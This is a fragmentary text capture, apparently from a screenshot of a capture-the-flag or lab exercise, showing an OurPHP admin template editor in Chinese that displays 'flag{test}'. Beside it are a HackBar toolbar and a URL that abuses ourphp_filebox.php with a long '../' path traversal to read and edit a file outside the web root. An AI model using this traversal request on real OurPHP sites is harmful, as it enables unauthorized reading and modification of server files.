 在线模板编辑 返回上一层
1 flag{test}
在新窗口中弹出模板标签
在新窗口中弹出栏目管理
保存代码
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.ourphp331.com/client/manage/ourphp_filebox.php?path=/../../../../../../../../../../../../../../../../flag&edit